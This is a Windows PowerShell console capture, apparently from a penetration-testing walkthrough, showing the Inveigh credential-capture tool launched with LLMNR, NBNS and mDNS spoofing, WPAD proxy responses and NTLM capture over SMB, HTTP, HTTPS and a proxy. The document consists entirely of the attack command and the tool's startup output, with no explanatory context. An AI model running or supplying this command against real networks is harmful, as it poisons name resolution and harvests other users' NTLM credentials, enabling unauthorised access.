 Administrator: Windows PowerShell
PS C:\users\mike\Downloads\Inveigh-1.3.1> Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -HTTPS Y -Proxy Y
Inveigh 1.3.1 started at 2018-07-31T23:14:34
Elevated Privilege Mode = Enabled
WARNING: Windows Firewall = Enabled
Primary IP Address = 10.0.0.107
LLMNR/mDNS/NBNS Spoofer IP Address = 10.0.0.107
LLMNR Spoofer = Enabled
LLMNR TTL = 30 Seconds
mDNS Spoofer For Type QU = Enabled
mDNS TTL = 120 Seconds
NBNS Spoofer For Types 00,20 = Enabled
NBNS TTL = 165 Seconds
SMB Capture = Enabled
HTTP Capture = Enabled
HTTPS Certificate Issuer = Inveigh
HTTPS Certificate CN = localhost
HTTPS Capture = Enabled
HTTP/HTTPS Authentication = NTLM
WPAD Authentication = NTLM
WPAD NTLM Authentication Ignore List = Firefox
HTTP Reset Delay List = Firefox
HTTP Reset Delay Timeout = 30 Seconds
Proxy Capture = Enabled
Proxy Port = 8492
Proxy Authentication = NTLM
Proxy Ignore List = Firefox
WPAD Proxy Response = Enabled
Machine Account Capture = Disabled
Real Time Console Output = Enabled
Real Time File Output = Disabled
WARNING: Run Stop-Inveigh to stop Inveigh
Press any key to stop real time console output